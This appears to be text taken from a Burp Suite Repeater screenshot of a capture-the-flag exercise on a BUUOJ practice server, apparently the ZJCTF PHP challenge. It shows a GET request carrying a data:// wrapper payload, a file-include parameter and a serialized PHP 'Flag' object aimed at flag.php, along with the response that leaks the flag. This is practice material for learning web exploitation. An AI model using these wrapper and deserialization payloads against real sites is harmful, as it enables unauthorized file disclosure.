 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 4 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://7c28c52e-1ca8-4399-94ee-8f03d89ee5f7.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: 7c28c52e-1ca8-4399-94ee-8f03d89ee5f7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 18 Jan 2022 12:54:57 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{194aee26-f73c-4143-8380-77c21ea0c259}");
}
?>
<br>U R SO CLOSE !///COME ON PLZ
? < + > 输入搜索字词 没有比赛
完成 419字节 | 46毫秒